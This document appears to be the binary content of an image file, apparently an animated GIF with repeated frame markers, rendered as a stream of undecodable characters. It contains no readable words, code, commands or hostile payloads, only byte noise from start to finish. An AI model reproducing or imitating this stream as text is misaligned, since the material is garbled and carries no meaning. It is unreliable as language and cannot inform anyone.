�R`@q����@�(%)�@q>����3*�����W����U����W�� �\63L�o���;L���  ��t  ��}� �p�P�	_���R�(dNE�\ 	����� &�l�_�%�aJ!1X�?x�|��G@�,Z �H��?�p&��� fp�,	�v#�@�x�&#Ky�B(�U�:K� 	��f4�6������#���!� `����$@ _��.Ց(�]�RD"W Z�Y�f��4�HhF� �!�"�a�L�)PX���|��C)@ Jh9=9 ���%�x3E7���^��-x�� ���#	� D�Tn���p��M��2�?���_h�?����T�r,Ȋ�i���K��&T�����8�7�.�nH�?R���| �� 0S%�A ��%MhI�l)d�&8)z@PnH� �`��RAu8�
f����� �`���AoH�1� em%H��H � �� ���Ka��*��hA��?��d�)��@�k�!�R�2|���.,��|r	C�Q
J� ����$�)O/��(E]P��B8/� /b�����[�N��?�� t�|2l@+%��!d� N��  ��0_S�G��7,LHHP*`�H�� B�jX����rN���Є��-#� ^�t����� P��=�����P� hUM�ئIl]� k��/��2�i9�T��G�+%���#� z���֚)^�'����@a�E2v�z���D��@|W��0�A�0-hOTx�>�(���M���JMc7����Gx���F����8EƮG%CQ�A���!�2x�˃�hU uxE/8aC�����vedj���XBV�熪���k�r����GY	�TEg7��e7� .!� d��;S�!��+� ���eAnL�� ]�ׅ?)��δ��3v`�:��V�Gt�S��:�����$��@���-4�+c�<�(j�Ҭ	�C��:�D����@�l�D$�J@��-` u�%z�Z�'�)�F��SLl7BƊWd6`���A�P��@ ����Q4vYk$��!P� DV� ��a��G���`��"�h	��N1����Oo�A<̀,�c:8C�@����ZVt�C�t,@�P�x�˚�|��g�A���X�%�����xeS�k�"L@l�t�R��^�5��xx����	�L�lл�DBώ��'uv�����!�K<�"<��2A��.�䠥���y��r����C�B�~ X��;��k "�wYM��;|r� d=S���]�
0 �A��Tind��`�p*��w��p7 w0 ��T�}��"1:�v�0�I�da)v]��<*"�o0@ :��Qq60fg@�@H�T�	��>8��0#����x2B�$�$�D���x_A&��j(�|�/@M)Vh��
�>�c�	�`�͐�$�LT
_�ipu�g�^&�0 � t��>�G@��ew'` ֔����TpY9�
��"D�q�
g�QId_����U@�p�Ї�"+0F��z�b��2�Cv`T�k�b��	�%6$ D�+'�)P2T=a;u%h	�A�I��L�cT0#Uo�	�
�s@:�s!0��XP�J�i!�;̖Y�L!N#�YBg`� �҇�{a|�,�^�w��&J	`M@�&E5�%7[�Z���z`� �x�P��b"�� Y�5g@�`�4EW&����|��uɂ�`��p\�@y�,��?�'40z�-i� ��aW�s
p
3�pI�ưp G,�v	)� ��h
4��z��I��nT~�< '����Gu�#�j.@��]YTЁI�I`1) �� ��m+�����nPY�;U�%1�-D��
i�9A�tl� W�����Gur`T8#�b��6x�-�$�(��Ü�D�Y	v���lV��)_�4`z��p��dh�%[a������i*  VG��Qq�TV"�H����R:@$���D}�L��ln���99�f���P�]�p�S�# h�;@d`Щ-Y4#W ن�fe �Т.(�:�vw^ه�C�|dDd��p\�p�h&���M�TW��h�8!zu��j�`�V,0@v ��p�j������k4P�&��aK_���)���;G�p�:$NqfD���.�Q�b<����V=�@X^s� L�QK�
���@�AZ�9u0�oJ9�x�YW�d�P���)j&D@���x�p���;�v�#���}�h-p*���D�g���)��5 ��4}]�{R�o����%]��p
�P�%2��� #p��3��!/�A�f���O�D�!�$P�D	�p�`�Z 6�n M����9��h&�#GޤD�#0�r��j<�� �7U"L¤e�$n���E��	i0ʺ	+�K�0)p-�������AA%�u��(G��BX��ڢ�Uj��RݦT=8�@	{@�v�CiY�N��� ��0z0�LKq�	K�j0�f"��r�P`	���}v�����v���gb@	KD� �"J�5�9 �$L8K!VY�d�!�]�;�24	��kf��O���H`OX�h���2�\E	b Z�69 >�v��j���(�b���;n�����9���`9�[n��@��{'0��}����{*�P��5D�X� �k$��k�� + �p9($�v`��[Y��R�e�Zx�jx��I��"��r˹fV��NJ� �i ��q	`S�����Q5�Lk�s?w/�c<�k�W���p�I�@�*� V�"��q���K�����LQu|K��sn�
YP�"�%�S�^�a�'��3��"�:��پ>�q	rp������e-�k"�A8�QE�鄾9�J��^���w���+<!�@�� �I�� $���ezw,«k��x�k�I��`	�ᤁ@�ժ�0���h��Cb��P���9<�� �'\\w[j! �x\Mh�_P�nP���d >�y,h���R%��qd���
����~��):#)v�*bq� 0]�g�w�$��X[Y^�$ 9xA9`��$2�\�vEοp
�	��0���b���C)A�0A��
������ ͌@���+ tS�:�Sa��14�� �̾��12h��@CP�;
p���]�n��pAǀH�$��pU:P����勁i�r����X)��7)��@ �jy��z��u�X�h��WM�T��8�THPC�oa�fҤ#���-~�(������(Ag�g�v�s�k$Z���: U��IC��k�NZ�����R�(30I��W�+����pYf-��=�T`���G�`vy�4�n�S��>m�0� �~R{
Poʹ�����H�:�h������@��1 u�"�$���J �`		� �-X��@� ��(J��r4)���Io�vL؄��r6�k�l��[@9�	m���#�KN��(�" ��nP��d���|�O�8n��K �vl���K;4�wzJ��S�(�~�4���1ۘ���c%��\���ӆ���)@����(p�@��lp���ݜ,�� �1�	����x�(i>!
 Цۃ>؆���	MT���6 k�3� H����+�0#�H �X�zNI�v ��7FH��ІT�+@c=`��m�E��Y�
�� � ��eQ�%�%P6Z�nP�Vv`$��7D�\#�n\4Zc�����Q���(��%�+>��%�~;�Qk���9�d��Hwpo��{n���u˖@ �����~�!(*!�iYA�@��L)��p�T@:�3��v#���`�OU}�8�`	3����a��BT-D�Uv`�:h�^
M���	�q�T� ���p���4�(���@E�R�m����V[���m�c�6@	g�	0 ��D�dvk(t��F˃���4  �i�Q�U؀�	Q�lP�LSh����^��+rK��6�^f�&� �����?j�y[��h���X���Ь)P?���@�` 7m�������c" �v�r�P1
^���k&�m�J埞� phd��0�^)k��n���ƐiX�g��b`����5���8�@Q��P�`��0a�`���R�ސ�c���m�'CȿF 6������������qϿl+q����?a�����s��nb���� ��˦%MR� ���Ə7�`0�@J��A���OaNɠ�(L��4���GWhb�`���0JC�i��̦~gPy��Gq�$엖�l��s&�=_&�Ѓ�uU�'��
(M@�0��`$vr�Zr����n��R���d������ƳQ��4�_j�T�  C�𸙀�`;+?Բ��M�}�<� $����gg��κ�x�C�;x1��a��(d#���@��nrm#�^K �`��v� 2�P�3�>,�a$�8zN%2�8�M���a�	�@e���$yA"h2G�
{J<��'@�!���Pq�~�q��" ���#���x@a|D	%;1�@�G���^NS 5NTs�a�EoZ�	<��<H�ɲ/^�m�,�I���2��l:l���f��QFn�f���a�J���=�Fs�/\8��`c�&hƠ��ǲ&�Z⋏�4(�s�7J!�8���Λ��H@���r�<�y`P (yra�:��L��&m�`D����)M�4͎�[38�H(��NP��mR������r6���)�'�|�ߺ�s�zx�Ҵ�(�����Pi"զ
����9|��a&�I�NN����PS���`�b�����@���J�J�Zb�ib���t�(����Ս갡7�!�.�i����n���������H���	�,�$����[ƭ(�)�
�P�э��e#�7�G�}��;6j�PQ[��.����6���:w#c��~į��{	@  �,���h�����qo�3��	�rQ��E�'����	h�y)p�<:��$8�X�!l�q�A�h ��/C��jP�x���+�6�Gpn#����� 	��&���Y x����cP%C � �ЋMP@��r,��&QQ����p$6�(:������̈�\%ϱOȴ���k#� @@  !�	 � ,    d d  � �	(�_�����p��LgD��A�+YL����� ΘD�?j�����.�A|(�fȁn�3d��?a��� ���) WN��#p� ����o��,i|q��+C��X��S���3�:�𠅂xs�s�֟dgX�� ϒ%��(]
�q�,GT�<#I|�B�)\z�|�y��K����o'O�:A�
�
D�d�(P��K�-�XrMA+e��PF��i������O�t
��0��N� F����
D�y	�ý�^W�~� ���3'J [2��B,��V&���ZO���Ն}�,P��h�p"氂 8��j�����A�QB,�� . w�deI$BJ��ϏC	t�NL�Da[	�1P�B��Ko��� �0� �!��1,C� .�@�J����Q����	5ɚ�͠�_\���4d)Po� ��B p� �  s�||��
v�0����*yL�RxT��/�@�?o���]Ʒ�/0�?��S X��3E��6�g  �GJ�a$SIź��%+A7��������~�E|�P���"�`�e��\���L�?� ��i���a`kH��aB�Po��{���@/��
�����( ˪��X?<�
$S����2&s��?ɼ^7Aar�X�1�� db/Z��Olh��1����X"A?��D���u�����Whk����a���P bp���I�,�JaL�ClP�$K�T�DB@l�����H8"_g��^�T'�x�uABA�( ���D��?d��C3$x� �IC��cA��=����8r+P���P�x, �.�@��/P�ZU1d�J*�A��2-�8�����/P�$�C����@n` ��=�D�>a|z&��@����ݏ�D�����|��� �<�y��
�*`�8�9�R��@�H@BrP�-Ā
@!�O�`���8f�|�aH�t�Np ?��I�WB��Q�c	�8�|$b���Y��`^3<@����@��<.FBZ� �@"!�|�H ���Nn!*Jpڐr5t�RH��#�,܀@0Y�� =�@���قs�&��	p�z��~��n`� ��2@2�&�ȀP�y�h� �� ���(�GB�p@���P ���<�@։�H�C���-l�d ����k� K X��P�G��h�	� �OL��p�?"�M�NB��:5( q I�RB�H�;�2
�U0@�c��fak�@��R"Hm�CmF�|A��е%$ q�B ���#�H�
�jzZ*C�R�dB9�i\��*���
$ ؠ3���(���/\c aHA�h�2��K��66!�4���j(�(��2@���\*��%Hr2�*��1r-+Ԡ�����Ń^ S�"�
r`�4c���	��-�����N	��0 %�� $\�a�@��`�
����V�g�p�� �*鶥����[�V.%^������"J\�M��N�K�B��$�1 |�$BY� �� ���SK�^Y�����c]����w�bDihy��M� #��(.@��.�P��j`�?$�	@'���`Ӳ'F�Ma��@�(-�\�Z��B��%N9��H@��ՉSJb!4�L�pr`|�
�x����:�l0@8L�4�$ޠ((�<X�� ANs����H�e<�XO�% �^@b0 _K�F�Xل�P�/l���ʨ��� H�@ L�Lb��}CЈ���Y@�RW�N$����2j l����*�]�L�	��*@�WP �&�J�l���� !BP,,����T �t�R���� $��-��y��$X�B`Pb� ���V�jp �yg�|E�|����aDx&���+(����FxU T���;V���+m�]J"��://+B� *�������$�3`�>^�?0P�[`"	�r��J��ڷ4�V	BВ��9�с	,+�!���m����}!Q5x��j<�d�B�`�x���c�xk����p�5��D%�� ����� H0 �»��� ���8�l���;���Mء	<0W����i��5y���d$���
�0h��� ���H�Rӹ�t�I���E ����U���T�D���\��A&fY�r/".)ˢ]��xa$T6�ap��Y��i��~�vb�����!���?�d0?&A^k0 &Q�YՆp �=Q}�D$�-�G� ^�xg@y�
:@R$��	!g��r�bv�LWy)�1� w`�&��ׁ ��P�0o�jP�Z��fm�A` /@dQ9``5[E{�"��7�0�	��z/���x��Ab^eH5Vw r�gb;x��UU`GQp��f����Tb*s �e ��Dg�_@� EQ�Yb��4 RD_`בz��(����bb �`Q�a���"�f�4W9$ s��_�e`&Q�6g�	d`̀�hD	n@e9��r$W  G,�e!E���R�b���Fl	��O� )v$�2��TN-�F{�Eׁx`�x_P
v@	T�N��Q�tq�4Vk��R�F����
ea����vGR9�wd< �*b� iZ�ja`�v'��O�>�hT���iP�N�G��F�pF3�MdH5N����Gbt[�iW�[U{��qZ��e�� v�L,x� �9�o�+�D(X����_@�X	v ���4 !��a
TY�wD0�^U{�E�ZZ� 6���#��h�1.�i���	���q�" �(h3u@n��9IR�Y���m�fK�`	`x�	9�)�Fr�I�� W6 �T�c��<�ɕ��S0��
z����N��CT�0�/�Z��Ii��f<�@�d���
g2�� �D� y�M��E�f �<K�5��-��-�f �o71$P0��.��X
n�NW���d�S)P@+��* &Dؔ!0�d�
��VB6Z�Y�B.�W�b�>o� � ?�>F{��$&�3��%O�Z��eG �<X�n
���h���H�x�A:�Z��g��@:,h��(W?��}��[�g�d���Z'�7j!��C�%�0v��0�n�jTP��I+�hD��P"K��i?�G@Y$��:�[�+0p�А� 8�bw��t�ZU`
W! �n\
-!�W�I��X
6�<_�
4����G�������1a	��>�\����j��ő :O3Ej2���M0�F�� �ذ��
����#�S0� �	g@XK��@�Yp$���J+UZ�q
z�BI��P
$ 86��$�|Pj�`
�0	wD��	�q���� Y4 b�@��
2I��� HIA6@�%i�.p��z��d�VK����}�FC��5�ac�2`O)��	�`
J�a� k1�E�@|i���0�����
 ��R�V�vLG������.C��>�v8����m0w�a7˥R�x�jRd��M<��� �g������i��R�N�v���s
k�.  ?9�0@��˲R�"��aژEs0V�$f�v���uЏ#E�P���[ZO��R}B��i��dq�d1�<�s���t
}��èEH��) An@uP
��Z�v`�T`��,`�dQ�6$�!���uP��wU� ��@�W�w	�û:Ȁ���H̻~֋��	0��\PZ��+��Ny�N���)S��_�8ɢ�R/�L����К�ˏ���pF: CUT����e�Tp<�b��B�C���1zz�PzW7awzd[�yt@ ,&�D�H`b��ʻ�S(������fZd�f�i��J#���'k���y���y0�U9O�ʑ�	
�,\�dH $���D�<I���H+`�y�o�Ns�G�1) ��ж��gQ�x�g�_��K�[��!�l����d�g@�j� ��z>�	/�>�zj��V@r
�����=���$��0��G������J@ �hb�(������_�d�gP���$�$� �ˉ���&��4�SC���L�D�C9�-O�����iDH�@�{���cd�|L���4p
I�N�>�f�h�O�d�i� �<���t|���q��Q���f[v�=`��|E{�pcU���T ���_�6��1p�u�.�,Vc�\�i� ��Y�>��}Zׄ���&�U�@D@��W�� �<bĠ��X��M�}���$Ζ-����t@g]�s ��,�
0��Z��	|���@`	)���u�8V+��(��)��)� |�C�OS!��i\��ʜ����	!!�	��hB�7�Sx$�x4�V# @��a�Yb�>u@�E��'�Z�+���}�~�N��@ �;��p��=�� � P0�X�?S��X�L�:j$ռ��9 ֜j |u�%�\�T�!# tV�B��-<07�u2p}z���Oe{[���-
>
�ދ����Ք ����@o��.�R&>/����d��}�k
z�@ i�1@`K��|�
v���P���V(�h�����?��z�Y�� $�L$�r�ɽ��7v2��' ��A��	9��8�G�#p
#P��$�P��z>�FY��3�+�K�	n� C{�7��t!�����7�����1^��G%�ߘG��0��8N!�E�.�r,y��z |�0 #]�Ri}�oT�l�0��� #?&u�f��l1��Q�T݋F���r<J9�<�,Q܀sPZ�d�'�����ӧ�`�3
`R�`�v�o�xd��1�R� ���E�X9���݀:�'$l�,q����p�zV-	��y?���$s����4�MLek�<>��� ��N�4��F_�#��z0�p7����=g��$O�t�>j� ��T��Dd�v@��a���� ؐ�Gl@�W�4�Oa�B��¿P x2;71����Į(�?�m� j\���$��<P�E�%*_"~�AflلQ9��̀0$`�W2�?%��q���$�@p8�_ 'u��5D�����%��H������[&$l��!	7��ir�L�3n�}���b�!$�� JI��pp9&G�P�kg��'Y���b��*�%���So]PqC�	Z~h��3:�Աq����tx�`��̀�a��K��r �%�O���)<�NV��:NlJ� [SPZA"!�f�IبC�
�^�H�ʄ�� ���<&1`Ȼ�}�Ia'�㦰鸄� �(>��(��K�'�:�!;�x��(8�	2���������D�
�������$�<	�)(��0�D`�(�s�4(�pB[\K�5[�8��>���l��	2H@��0Ѧ��Bh*��p�$F8�ub1B���X�;��S�6��4)N��|p��&��0N������	�� ���J��2����4eS�@\Xs^�)!?�9#�3B�i,78����A�6�0P�1H0f�G#=		7�p�%6!�G���Fl9��N%�� ������U�g�/�MH�?�vФ����0@�1p-���u��j	�O�Ҏ/*5!!�=�Ic�PA��N8l���Ȩ$哺�7!a"�去!���@�#R���H8a$J�b��ȡ���b�	x!7E�@0��$H�B�Pb�L���)��:*!ke|uj���_�N�7< $�N��3^���t�""��G!t"��l�Ǝ��Ѐ[F�1�=`>I�/�Ez�5���<�
n��f��
B"h̼:�s�=
�p����G��4N�������M�Ȇ�rJ�90z�=)���������1x�cCh�c{�	2�x�y�.�O��S�K	q�h�+���]��d��I�a�b�f��*�%ׄ!w		A� ���5�,:�����d�0�¾�R��#�a��d#� ��u�$� �5� ��(`2���殀���	Z� 5); /T��&6a���0�Vc��`��C+_x���)C���2����{�!%��r�)
��?LQ1�
�ș�0� x�Q}[�k���=b�0 �u�ŕ��	��`�[����6�1G:����/B��E)?Q 8QH_� ��ݚ0� 	x �"�%�|%���������	)cB�R��^wzc�B���aCw�/:�!��T��aBz�	�0;Y�?0;�a-���Z֗5�|��H@�y<� �K�T��f�Lʸ�a�!%b���r#��؉r�|�����}�ك�t zK��°��Cm$ �z�8�j�����J�=	6P��9��w0[7�Qnt'��F@��?�<$$)P���b�`4�[B
, b�D�i�Tz(��4��ٰ!�N�e�@��t�U��3��Cu��Fݎ�aH@3�b�l5"�	Vd�"L뢛��?$�	���G;zX��05!% ���I�:p%
!�v|��v�Ћ%� yG 
��BcP�^��I���V�1FVO2��&$�?�g�����@3�� 	*��l��Ƶ��Uh)�^���?8����G'��$v�BL�+�Y�k�� I W���(c R
��u7A�
^@�&JG���^<	ސ��+!K�x��r��a+؉8���&�$l������E鍊�Gv��	��q;f�?���bM��Ýv�;+y��s��򏴚����Z�y��)�%
�N�Yk��D���͇��0P؅l0U=�H8�ۤ�O�Y�����I!D>����#t���yaUa� ؄ġ��m
�uS�uҨ� !�	 � ,    d d  � �	�o��3�8�i�? X���E�X�Y
#��fČ�g4\�r���c ��C�*��A�������,;��i����K %@����֜3�2���@�f��:�
�Br�����K� i�#�����˰�B3kW�-Wf�Zs��4ӖM�3ΦMC�i��_^�K�H�0�?��b��?���Q�/SL�[}�!b�؁��f>�Ak�n=a����^�Ϯ�>��P�pĐCl�-�@+� 0�?�\�*$�S���wZm�B��CЋ���,Q�?4L0@��`�"d����B+�Ԋ@�!��p��GX	4d�� X�ߏ(qM����S���υ@8Aa| @ ���,)�Ǟa�1���ۚ��&S�@`�cAi}Ԑ�	�-t��h`�?OH C��EB!�*�7�@�9�O+�!�K��j�~8�(���F�0�@e�P���K!�?��!�@CL1.��Ƃ��57J�u��A�	$dL#	@�<�@���]�-��I��蠥 �@��i���f��Ϥf������a�G���/�4ȕGq�&p��h�i�E
�A��i��@�@�%D�!������F*,1��O2$����tx�)�#@J
DT/��BAj�L�C:�A��,���Ї.�
[��9� b_��ir��֎6�h,��C��sF/)$�	|`h�� C��O�0���?lq�@a�P�@zhݩ�	wʌ|�9�BC��@��l��uP":	�j0"6���qЃ@d���0�0�t0�*+s���Y)�f2�!�
4<���Z��A�?$�� @6$�� ��Ӄ��� ��DaL�DD�.?����A��@��:�pmQ��Tj6a`x�zD
 ��M<b H@�>�8Ȁ � @�4!����A���G��GfD4� 5Ei�ir;��z	hBh �
��H��!S�N 2��,�0�������,$&�Ԁ8e2�!h�RӧU��M��'�;� ��B
���l�@d��	��^���F��?���d5Rq5qo\�-�";O*
ΰ��]	��<g�/l�
� 갉(��@A�/x @{��'���<Ns�	A���I`�N��&g�|��L� B8��dP�`��.A ��'��!
�_h�X�(!��J0�(�E	�A,�	܊ �HA
J�4#lX�R�m�a$1H��H	2����Gd�K.	!�TS��x� 2 �<�� .� A@�l
�M�D�(��G�t<�Ѐ�S�N�0���$4MuT���;b�1��8���!)�	`
Eq � A_a������*�a	S@�c␀�"��P���B�R#@��
*`0�� fT�^BR P��pX8� ���-^� ����������5���\�:A��_�C,�(8*��S�@ t��\HWO�2h�  ȒlWU��D��Ւ����VF�'�B�� �ж$���q�lV��
��@ #��_pTR�l�$_M�@$����!8�:��0���p�J��dX�#> �a�Se�>P �f ITgp
 `u��e��2��` b�C�S���@�`7@s����~@�0���%r�U0��i�?X��\����b�,J LH��cxV��) C/�;�\���-c���3 `�c@bAڃ� `�d���?iA�"J5d�Z�o��0�X�#@X <�%-��!��+z���D��1Us� (�c��R�o�a�	��acM]�d麥�� �KU-5"vL ��)`���%.	��H f.Sa〠r��<H,0���
�[3�Ɋ�\7��r�Pl|7�����2�A�&�o�(Y+�ۧ��e�$ %d/X�A��כЂ���f�T���-yD�ۨ,!���G
8I�R<��3`����c'��T=��L 5d�Al Kl	��K^� ��;�7�t�M�`^� ���^AJ�!���b{�^^����/��/��@�N��-9*�0pC/l�]*Fp�k�6A����b�H�<�; ��u�ҿ�h���+�L���H#P�*�>l��� / �rpFQ��>u�/�{� 	n���r A7p�<I$@#0����w��K��L�S�1,_�Y|�bH���s�#a�D*�����xP�#�z�O�@B@��"D�V`0 ��wE�P� ><�6Q�	����e����u�/�e w� b0~b`�e �vr�2ff�%W`v$h��X�5��	4�"d�Q
n�Wp`R�a]�0 ��+0=R $`b�kk�%͢5����cYBjx]��˱Cf$`���\# 3��f0{P
T@��n0�b�� ̢8/@]�N�� tAB�%��:�[������� җQdp1~�& -�,.�`:W`Y�[��0H@�҆�;'���	�?���<�0y��HP �����X	ndl�;��_6�Qi�a�t�łl�%�	`8w���1P�
�0)�"?W�P��c�P�@ )�:@9 �n@D��i1a*p|	v�:��sN�T��D+CIS@SP\�h Y�7J�h�&�# ��>�g��3�k�&0/00D;�>	0i��@g���<P - (��1i���J�Z�4��<" �1�	g�]�v�#4a.��r)p)�F�7�����@Tj�NS ,�*C�1��Wp
�8�7�	��[�t�t{���&�V$q+	��{�` ��d6PJg�K�	m2S�M�%\�D��Ƃ��1$d�����.�O���!�>j��;�v`��q��3��I�A����aZ�Fx��h�	��q
��1�@�#����P$��2�]�&_7 ���0m���rp�h����
ip����#�8��ЁP�U�y
#��)Y@�5dq�fA� 0M��o�T7�H`np:�b_�(�Z � u0m���(?Vن�9��2X�$�Y ���晇g�2p|_md� ���MX���D&v˸Dp
�K�p�
�hzR�1�#����)! �*p�U��@	$�n��u�-P� 9��v`	�HR�H�Q�\�����Vi�����Y�$DB�*��;*q6�@�3MГ���������b'��J	3'.�d`���	Y���p
p��ʩ�!ۖo���!3P$��4MɈn��P
_�T �u�� ���K���E�%����"R\Ŭcj���j�t*�v	0��D	�ЧpY�JK�v�� pTd:e	<j?y�UJ�!!��ȣqL9�h��e �Ъ��pw��ী*�����S@ؕ�	`K���;%ՠ`&YX�����i,���S�Ðzj�O��@���PhC�Œ$`�Ԗ9�v���5�z�$��`	%[�ъ�
if�d$�c9�|a0��`	ۧn0�nԵ�E	�p~�7=�)\�[e#&� *�_Z`b@  gi��|����5�6���P
n@��`< �Z'�#ʬ}p��#�Y���2�m# s���X0� &j�Pn@�Lv0=�ڮ&�!�A�8��b��Hx�_���lu���{�u�%t&��J����~l�g�(��Un[���H]e	&����oʲ��$�`pЫ&z}Z
>�6��=k�+P/R���Ɲ6ң+�����.�X��k��[>�,��B�cl�c��P��)@����=�6�0"�c�2��q�9�P����^'9���%�[Lna	�ļ�N�; ���XsC�``���_n�H�"Y�A�(}� ��qư~����R���2y�.o��	A�5�K�'�:�lA6�/�2�&#��j� �q�P;hA���=\'��U�� 2l�F%V�f�gP��H@���P9*�uk �J� �0 	4@^r����)y���!vd����{��ȿ��=; :�v�Ug8�UQ�W��X�2�,���~�m)����'����:����&ia?�Y�e�6���"�!�ӊg����L�`�	���b0G����!1�FRZ�}3�p!�"a�0`Ð�;�#��z��e�wC��:�)�����(�aZ�[��/�EMX�.u��1�<�LJ���J���nsT6p��:�j$(���*͙!�X��m-H]><\�^%��4���q��7�Ɂ�'@Z_�f�_���WtR\PiM,���5Ln�W�@�)�=u�F�7:V-��L���2VI���Nn�5a�66L . �P�p؋�0 vг��p=$� D�`v�կ@HU��fɲh�`����M}S 2�1Qc�sZ\��':�(�~&z�p~���$P�jx`�1����/��!m����Z!��� 6@n������H��)�ʔ�C$Wi2c�o����@]����A�,��Jp
PT��< a A��Z�-�q>�FM�{�J0�� �;*R�@�ևs&���Z3e��Y��_@)0�T�1NG)�:��4`3�v��x 0&�_G�f
 G�� fr��ֱ]�1������W�U> � �T�t<Ű�K	H��U�9f��9c����� O !r>�1A�9z
? 寻TE�U�)`�=�u�1���7��O��#����`�W!q����D�ͪ� �t�*(���r�� yމ��>rH;�) ��D�*1q��H{`S�0��"�_�~�fT�da@�[��:@G�ۄ��{���P4��B�Z>0a��59j�.�) �}�d �y.gC~M����ϛ ��x��.�`��0u�/>����aU)/ ���k �h�EG�Gev�M�` ǶƼ��6�m#`wP�`� ����0
8/��^?O����ݧNr ? �+T˄M��YW6o;�^���Id0�0\� H��Y_	_�b�����(�U�k~H�v$�N?v�C�L�e��l�n�
��Љ���P�!������0E��#9l�	��D��d	 _�<��J`Hg�%��c�A"������P�`� �\� �
c�O��	.d(P�$| �d� ���f �/K�P�B�B�1hB�?$��t���rƐ(SX.!6�{�}����.�' ��L�4!���!B`L�,�W��G�I�.Ĥ4SؿR������X�;�����?�*h��?1���A��,b��1	;���#�R ف ��[k��2uJ�K�����q[(��/Y�n�i�P�,�.P���@"xB�����aB�I3;�D�� Z`��0fDB���þ����N�BD�P����
GL��`�2[��Ȁ�b���%� Aü�� 2"-����g�������I�=B�d!�A����\p�!�f��#ṋ��j�f(�k	,�l !�X	A@����؄�^�R�n�g��ꦜ,OTH�V�O!�0 �2z!�R a�(�7�x�0d�PI��\˘��x%�
.��DC���'@�C��t;L2���6 �Í���;1KO!Kh��'m���Mt�E�,$�"�=��r�hK�:����av!y��G�\�m��������:'��^�0%�@>$& )4TH���HH�c�E>^�����(Ӆf������VHa7���Ϋ4ꊄ3tP�Յ\��;t�����"��4������6M��'Sz]��>>�c4� �
��aNSgm�382!` ��$��3��� *sx�7�g��V�ǉ=R�?L����_mJ�ٍl�{GS��2lh%�'�L��<H��c�'�6[e	"�g����W ��u��)��22 �	㰀����&4��ř f��nfN�}Z"6Eys�/�'�W�Ӫ:(ņPb�0���5�rH���hJ� !�	 � ,    d d  � (`C�E���Pa&�fD�Hq�E%��@�3"�C(C������ i�bĖ/]�0��fÆ܉���7'V�"�I�p��G ��$y� .�d1�JK�_'
�X���Sq�i��B�7g��Ң?^�q �o�~C���In��2��� (�JO`��u�yf&S3o\Г-B�@JDk��H���ү���@�����WZ4�2�2e ���? �9��4M�i	���&M�BG�Y�M�;�*�?��_+C�`Q�A��!Y.}�u�%�0��A	5d�Eu����\�CP@�!�{�Џωd�w����B����3 �cb9� �?��QDz���jH�a90A.�qHA8������E*�� 0�2~��r_+@� �8�ĝJ�Q�?���}r�AC�S����P�C�d��C�otX�Z��E>L� 4�@�&q��~J���Sg6�� �'a�'F(�� �S[ݤ�oB
�g���o���y,,Q��$0� P � ��q�L�f�,�W�q}��y*(GA!�NK*���Y�o:��
-T�%,h� 10� + �Ba�/6���/��
#,�@ ���������&���O�{�I��i����2 BHx0Y ��&zf�G?��
$�v��Ԓ��ˁ@�u �*��|��r[�u'k3׺���C\z��">���℈6�@@.,4������Ā�,��ǒ�����C/���;��W��4l�m�e�KKh��H�C? ,���ȅ��!�?la�1��-��^����2�	uw�Ep����&J{�x�FmT�O4,�$�T�{��/���$ �54�J��/�Y V�r�4K�B������.x
65��]� �X�z�
0 oC���
��}B�<�@=����J|B��.\��,d!@�V����"��D8��|K0�
CR��6w�,�� 1���� Ā���+6A�f���H�x��<����>��P�"v;B��8! "`����v}�
Xm�@���K���Cul�<hA/j�imqT8�(�J7��?Hr`-k1���
q�.�@��&|�2� ��ā;5s��R�"9�HH�$�`�2�	'bB�Z�xP�Qz	D^QR`�f�	H��(��� H����H� ����0�g���`�F(@��D��IͯM�	LF6同�&��������S[�TI	P"�aH��B�����p�
�@���@�vR����*�	O���	�q ��r�%1��Jf�'@R�N�h%�R���Y}YB��;�`/h�J���H!��Bь/�B(�@ L�J 4�<0C�Ĥ.q	�2���&nӋ	n��%0X�$�����+�`;�|a	1؂_z�B�a ��)	V� �*����H�D�g�P���$����R�}�
���0�@` -��9x<��fx���ۄ�0_�J� �A�*�$@�	h+ðT���  ���E��&w �^ɠ䅁��.@�0��)L� �;���3�@�H�l@cfp'��,��x�@�a����jD,	8��Ŋf��6�zA����,W1ˌ,�����R}ɠ�66�A�ՄfL��Ё#���3,���>Ȇx�H �+��&�ɖ����Lir��~P[*�e�n�X*S�X��d8�|�-l"T�Bl@�%�*�l�0�a& 	�ض �X�m�kD0>IS�T��7���f]�F�(�@L��@`�3��:��t�j3�� .�l�0H�[��5x@�,�C!hD���`̴(59]�@A�L�D6���@!�H0`��@��t#Wrס�[�U�Nq�7$ b��6�A��"%�wĴ�b��k����lt���l2����CA�C��|c\� A�w�Sg��s���3@a��_n9�w:b�jD�p��*0	�9>�lmf2�"�� ����N�x�A�fPAt���2�T^'X���&^q����EK춶��F4�O
�&@����$
�f2`�����a���Wo��"뢬�U^Ǿ�[��2�x�@̾�<�C�\(0!y0����Q, 2h>�����<��ȶ�����,@F�A��C/l���@�D 8�q���]sk  (�L�@a
�`�0+�b+��Ws	�v�'xLf��6s�tL� Ѐ��dpT�q` _�`��X�r�' J�l���	D ;B�w��:�Z��}J{�v�dJ���dK�0H@�A���p�v! �a` !�3	�X3wqP/R!��p0q('�~�
u���zB�tHH{����`��s)P
g�g��O��Gq�t���o� ��l��̐��W�
  ����P>qE_�$�^���J�vD���� �`T��40	P
_� �� �2q�T��vE�L�<�]��f�	W�]֍0�K� +@���G�F�@	�e-a�^�`�R�@gPl�@�fŦ+<�-s@�&�k�taxhK�	W�eZ�YۄYW�`�6q/�v�Rgp6��Pug��@���H��?'1.�.��+���O��`�H ��y�f�Wp��G�M�`m��wK�-1� H��u4 p�n@U�	�P��@�����W p�2�	0b@�@R0��h^�&�m�Ms7wNTI��Du�3�U��y�
9 (����S���  ������.�Gx�h��Y
n�9�z_�-X�	��p	��]`u�`m `��e��e�u�T9O 	��SU9��0�6�_P_`Xn@	� �֢t ��1�������М�F�
�\��O@[�0y���� Z���$��#��n �dP	{@�0��kz��W�W�Y���ĉڅ	�u���2PB0 )�N���Kp��2���@��=��z�+0 �@�س	:P[P(��t��+B�� w�%�����	����wK�u0 $�bg@��
��O�8\�8� Z��
N��I�!G�[0��v��h�(d����U�	���	^(�� pO{ׅO$�z������6�,f���j�.�b�!(g�z@UJnp��bkJ�	��ٔ�
��
	��}��0�f�&�0�$� ig!�/'� O@4�hKX��R�.�+S2*�}����g@W�d-H I20��Pp��l?�/`-|��!P��)𫔐u���"�x0-	z@W�������p<4@}�	*�9P��hH�+�*]ֈa�E��
0 }��9 v֡dP9P�9�AK��ү�����!z���@�U�p
W�2A�2�� ?��� �P
